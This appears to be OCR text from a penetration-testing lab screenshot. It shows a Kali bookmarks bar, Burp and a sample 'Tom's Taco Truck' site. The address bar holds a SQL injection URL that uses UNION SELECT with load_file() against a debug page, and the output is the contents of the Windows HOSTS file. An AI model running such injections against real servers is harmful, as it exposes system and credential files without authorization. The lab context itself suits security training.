 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, load_file('
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This
file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should